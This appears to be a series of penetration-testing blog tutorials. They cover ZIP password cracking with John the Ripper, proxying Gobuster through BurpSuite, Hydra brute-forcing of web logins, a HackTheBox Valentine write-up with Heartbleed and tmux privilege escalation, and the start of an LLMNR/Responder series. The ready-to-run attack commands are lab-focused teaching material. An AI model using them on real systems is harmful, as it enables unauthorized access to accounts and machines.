Thanks for checking out another quick hacking tutorial! This one is super simple, but helpful to know in case you come across a password protected ZIP archive that you need access to.
To start, I created a couple text files on my Windows machine and stored them into an encrypted ZIP archive using 7-zip.

Let’s transfer over the CrackMe.zip file to our Kali machine.
Once the CrackMe.zip file is present on the filesystem, go ahead and Right-Click and select Extract Here.

You’ll get a prompt stating that there is a Password Required.
In order for us to crack this password, we need to first extract its hash. Luckily, John The Ripper has everything we need built-in. Let’s spin up a Terminal window and get started. Start by making sure you’re in the correct directory that contains the ZIP file.
Run the following command to decrypt any hashes that are contained within the archive. This will create a new text document titled hash-to-crack.txt
sudo zip2john CrackMe.zip > hash-to-crack.txt
We can verify the contents of the file by utilizing cat.
cat hash-to-crack.txt
Great! Now that we have a hash contained in the text document, let’s try our hand at cracking it. First, we’ll need a wordlist. I always like to utilize the rockyou.txt wordlist built into Kali first. This list can be found at /usr/share/wordlists/rockyou.txt. If you haven’t first unzipped this list, you’ll want to do that before proceeding. Check out this guide for help with that.
With wordlist in hand, let’s run the following command to start our brute-force.
sudo john hash-to-crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
If you receive an error, you may need to specify the format the hash is in.
sudo john --format=zip hash-to-crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Based on the result above, we see that our password is password123! Let’s attempt to extract the archive again, and enter that password to make sure it works.
Doing so creates a new folder titled CrackMe. Let’s go ahead and expand the contents of this and see what we can find!
That’s it! Super quick and easy to crack this if you have a weak password. As you’ve heard 1000 times, strong passwords are essential for keeping your data secure, and this is just one example that proves that.
There are times where you will need to troubleshoot or route your tools through a proxy in order to get the result you need. This post will serve as a general guide for configuring BurpSuite as a proxy so you can route tools through it easily, and troubleshoot things as needed.
In this specific example, we showcase how to route Gobuster through Burpsuite so we can analyze traffic.
Table of Contents:
Identifying the Problem
Configuring Proxy in BurpSuite
Testing the Proxy
Identifying the Problem
On HackTheBox, there is a box called Node where you can’t use Gobuster for enumeration. When you’re able to analyze requests through a tool like Burpsuite, you can identify this early on and save a ton of time by dodging a rabbit hole.
Note: This is NOT a write-up on Node. We will not be resolving the problem of enumerating Node using Gobuster, but instead will simply use Node as an example for this blog post.

Node lives at 10.10.10.58, and has a webserver listening on port 3000. Let’s start by browsing to that webpage to see what we get once we’re connected to the HackTheBox VPN.
http://10.10.10.58:3000
Anytime I see a webpage, I always like to start Gobuster to try and enumerate any directories that may be living under the hood. Let’s give that a shot.
gobuster dir -u http://10.10.10.58:3000 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Very quickly we get a response back that states “Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.58:3000/febbf4ec-069f-4b87-a671-a07ses, specify the ‘–wildcard’ switch“
Specifying the --wildcard switch as it suggests in this case will just cause every page to report back with a 200 status code. Not very helpful.
gobuster dir -u http://10.10.10.58:3000 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt --wildcard
Configuring Proxy in BurpSuite

Let’s spin up BurpSuite and navigate to the Proxy tab. Let’s then go into Options, and Add a new proxy listener.
In the Binding tab, enter a Port that you’d like to use. In this case, I’ll just use 8081.
Click on the Request Handling tab. Fill out as needed.
Redirect to host: Enter the host that you wish to send traffic to. I’ll be sending my traffic to 10.10.10.58 Redirect to port: Enter the port that the host is listening on. In my case, it will be 3000. Force use of TLS: That is not necessary in my example, but it may be a requirement for you depending on your use-case. Support Invisible Proxying: N/A
Click OK.
The add listener screen should close, and you should be taken to the Proxy Listeners table with a new entry shown. Make sure that your new listener is Running.
Testing the Proxy

Now, let’s open a browser and see what happens when we browse to localhost on the port we specified earlier.
http://localhost:8081
Great! We know our proxy is working and we’re able to route traffic through BurpSuite. Let’s do the same, but with Gobuster this time.

gobuster dir -u http://localhost:8081 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
We notice that we are still getting the same error message. Let’s see if we can analyze this traffic within BurpSuite and identify why. Let’s head back into Burp and select the Proxy tab. Turn Intercept On.
Let’s run the same Gobuster command again. You’ll notice the tool will spin up, but then appear to hang.
gobuster dir -u http://localhost:8081 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Heading back to Burp, we have a chance to modify the request if we desire. I will go ahead and click Forward. You may need to click it a few times if multiple requests are being sent.
Gobuster still reports the same error as before, but now we have a chance to go into the HTTP History within Burp. From here, we can review the Response received from the webserver and have a chance to troubleshoot.
This proves that we are routing fully through Burp, and now have a chance to utilize some of its features while running our tools.
That’s it for this post! Again, the goal was to learn how to route tools through BurpSuite so that you can leverage all of its features. Let me know if this is at all helpful, or if there is more that you’d like me to add.
Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
Stupid simple post. Creating this as I never remember the syntax and have to look it up each time I spin up a new VM. Posting the command here for my own personal gain in the future.
Encrypt and Anonymize Your Internet Connection for as Little as $3/mo with PIA VPN. Learn More
While working through NINEVAH on HackTheBack (Write-Up on this coming in a future post), I came across a couple web forms that I needed to break into. In my opinion, using the Intruder feature within BurpSuite is an easier way to run brute-force attacks, but the effectiveness of the tool is greatly reduced when using the free community version. Instead of dealing with slow brute-force attempts, I decided to give Hydra a try.

NINEVAH sits on HackTheBox servers at IP address 10.1.10.43. I found a couple login pages at the following URLs. These are the addresses we’re going to attempt to break into.
Hydra is a fairly straight forward tool to use, but we have to first understand what it needs to work correctly. We’ll need to provide the following in order to break in:
Login or Wordlist for Usernames
Password or Wordlist for Passwords
IP address or Hostname
HTTP Method (POST/GET)
Directory/Path to the Login Page
Request Body for Username/Password
A Way to Identify Failed Attempts
Let’s start piecing together all the necessary flags before finalizing our command.
Specifying Username
In our particular case, we know that the username Admin exists, which will be my target currently. This means we’ll want to use the -l flag for Login. -l admin
Note: If you don’t know the username, you could leverage -L to provide a wordlist and attempt to enumerate usernames. This will only be effective if the website provides a way for you to determine correct usernames, such as saying “Incorrect Username” or “Incorrect Password”, rather than a vague message like “Invalid Credentials”.
Specifying Password
We don’t know the password, so we’ll want to use a wordlist in order to perform a Dictionary Attack. Let’s try using the common rockyou.txt list (by specifying a capital -P) available on Kali in the /usr/share/wordlists/ directory. -P /usr/share/wordlists/rockyou.txt
IP Address to Attack
This one is easy! 10.10.10.43
Specifying Method

This is where we need to start pulling details about the webpage. Let’s head back into our browser, right-click, and Inspect Element.
A window should pop-up on the bottom of the page. Go ahead and select the Network tab.
Right away, we see a couple GET methods listed here, but let’s see what happens if we attempt a login. Go ahead and type in a random username/password, and click Log In.
Of course our login attempt will fail, but we’re able to see that this website is using a POST method to log-in by looking at the requests.
Easy enough, now we know what method to specify in our command! http-post-form Note: You’ll need to enter https if you’re attacking a site on port 443.
Specifying the Path to Attack
So far, we’ve only told the tool to attack the IP address of the target, but we haven’t specified where the login page lives. Let’s prepare that now. /department/login.php
Finding & Specifying Location of Username/Password Form(s)
This is the hardest part, but it’s actually surprisingly simple. Let’s head back over to our browser window. We should still have the Inspect Element window open on the Network Tab. With our Post request still selected, let’s click Edit and Resend.
Now we see a section called Request Body that contains the username and password you entered earlier! We’ll want to grab this entire request for Hydra to use.
In my case, the unmodified request looks like this: username=InfiniteLogins&password=Password
Because we know the username we’re after is “admin”, I’m going to hardcode that into the request. I’ll also replace the “Password” I entered with ^PASS^. This will tell Hydra to enter the words from our list in this position of the request. My modified request that I’ll place into my Hydra command looks like this: username=admin&password=^PASS^
Note: If we desired, we could also brute-force usernames by specifying ^USER^ instead of admin.
Identifying & Specifying Failed Attempts
Finally, we just need a way to let Hydra know whether or not we successfully logged-in. Since we can’t see what the page looks like upon a successful login, we’ll need to specify what the page looks like on a failed login.

Let’s head back to our browser and attempt to login using the username of admin and password of password.
As we saw before, we’re presented with text that reads “Invalid Password!” Let’s copy this, and paste it into our command: Invalid Password!
Piecing the Command Together
Let’s take all of the components mentioned above, but place them into a single command. Here’s the syntax that we’re going to need.
After filling in the placeholders, here’s our actual command! sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password!"
Note: I ran into issues later on when trying to execute this copied command out of this WordPress site. You may need to delete and re-enter your quotation marks within the terminal window before the command will work properly for you.
After a few minutes, we uncover the password to sign in! admin:1q2w3e4r5t

Using Hydra to Brute-Force Our Second Login Page
Go through the exact same steps as above, and you should end up with a command that looks like this. sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
So what’s different between this command and the one we ran earlier? Let’s make note of the things that changed.
Method was switched to https-post-form
Path was updated to /db/index.php
Request Body is completely different, but we still hard-code admin and replace the password with ^PASS^
Finally, the text returned for a failed attempt reads Incorrectpassword
After running the command, we uncover the password after just a couple minutes. admin:password123
Let me know if you found this at all helpful, or if something didn’t quite work for you!

In honors of Valentines day, I figured it only made sense to give this box a try and was shocked at how easy it ended up being.
Table of Contents:
Enumeration
Exploiting Heartbleed Vulnerability
Privilege Escalation
Key Takeaways
Enumeration
As always, I started with an nmap scan to see what ports are open. nmap -T4 -sV -sC 10.10.10.79
Reviewing the results, I see that we’re dealing with a webserver that also has port 22 open for SSH. My immediate thought is I’ll be able to find credentials through a web exploit, which I can use the log into the box via SSH.
To start, let’s go take a look at the webpage on port 80 and 443.
I quickly see the infamous Heartbleed logo on both webserver ports. Add in the fact that this box is named Valentine, I start to wonder if Heartbleed is the intended path.
To see if the machine is vulnerable to Heartbleed, I decide to run a quick nmap script against the box.

I take a copy of this code and save it as exploit.py on my machine. After reviewing the code, I see that the syntax only requires the IP address of our target. sudo python exploit.py 10.10.10.79

There is a lot of output that gets returned, which tells us that we successfully exploited Heartbleed. Taking a closer look at the output shows a text value (that appears to be Base64) for a form located at https://127.0.0.1/decode.php (see above screenshot for the highlighted text value).
Note: You may need to run the exploit multiple times before you find the text string I’m mentioning.
I decide to head over to the decode.php page and see if I can decode this string.
Interesting! So we’ve got a value that appears to be some sort of credential. At this point, I attempted to SSH into the box as root using heartbleedbelievethehype as the password, but it didn’t work.
Seeming to be at a dead-end, I decide to run dirbuster against the box. After some time, I uncovered a page at /dev/hype_key that appeared to contain a hidden message in hex format.
I copy this hex code, look up a quick online decoder, and dump the text in. Looks like we found an RSA key for an SSH connection!
I take the decoded RSA key and store that into a file named rsa.key. I then attempt to connect to the box using the key and uncovered passphrase, but am still unable to get in. It seems I need to uncover a username still as this key isn’t working for the root user.
After trying a few basic usernames, such as valentine@10.10.10.79 or heartbleed@10.10.10.79, I finally realize that the username is in the name of the encoded RSA key. If you recall, the name of this file was hype_key.
Finally with this additional insight, I attempt to connect to the box using this RSA key, passphrase, and username. sudo ssh -i rsa.key hype@10.10.10.79

Great! I’ve got a connection as a low-privileged user. I’ll go ahead and grab the user.txt file before moving on.
Privilege Escalation
At first, I figured I’d check for low-hanging fruit through a kernel exploit. Let’s see what OS I’m running on. uname -a
Sweet, x86 Ubuntu 3.2.0-23. Wonder if there are any known privesc exploits? searchsploit ubuntu 3.2
Look like there are a couple! I attempted to use two of these, but was unable to make it work. Either ran into a compilation error, or a problem executing the payload. Either way, figured there must be another way to gain root-access and decided to dig deeper.
If I can’t make an easy kernel exploit work, perhaps I can still find a lazy path to root? Let’s see what commands were previously ran on this box as root. cd ~ cat .bash_history
Interesting.. Looks like the admin was using tmux for something. Let’s try a couple of these commands and see what happens. tmux -S /.devs/dev_sess
Wow, looks like that got us root! Let’s grab our flag and consider this one a wrap.
Key Takeaways
Staying up to date with major vulnerabilities will make your life easier when it comes to identifying critical holes.
Not all attack vectors relay on remote code execution or buffer overflows.
Always look for low hanging fruit, whether that’s something as simply as looking at command history or even kernel exploits.
Welcome to Part 1 of this series. As each part gets released, we’ll dive deeper and deeper into the joys of LLMNR poisoning and I’ll demonstrate just how easy it makes the life of an attacker when this default legacy protocol is still running in your environment.
By the end of this series, you will be able to pivot across an ENTIRE poorly configured domain with SYSTEM-level access.
Part 1 Table of Contents:
What is LLMNR & NBT-NS?
Brief Explanation of the Exploit
Downloading and Installing Responder
Capturing NTLMv2 Hashes w/ Responder
What is LLMNR & NBT-NS?
Crowe.com does a fantastic job at giving you a high-level overview of what NetBIOS & link-local multicast name resolution do. Instead of reinventing the wheel, I will simply provide an excerpt from their website below.
“NetBIOS and LLMNR are protocols used to resolve host names and facilitate communication between hosts on local networks. NetBIOS is generally outdated and can be used to communicate with legacy systems. LLMNR is designed for consumer-grade networks in which a domain name system (DNS) server might not exist.”
If none of this sounds familiar, I highly recommend checking out the below link and reading more about these protocols before moving on.
When a computer requests access to a legitimate network resource, it usually follows a set of pre-defined queries. LLMNR and NetBIOS come into play as last resort options when other methods (such as DNS or local hosts files) don’t prove helpful. Since LLMNR & NetBIOS will attempt name resolution via broadcasted requests to the broadcast-domain, we can set up tools to listen for these requests and respond back pretending to be the intended recipient.

Navigate to your /opt folder and Download the tool using git. cd /opt sudo git clone https://github.com/lgandx/Responder.git
Poisoning Requests With Responder to Capture NTLMv2 Hashes
Now that we have our tools set up. Let’s take a deeper look at Responder. cd /opt/Responder ls
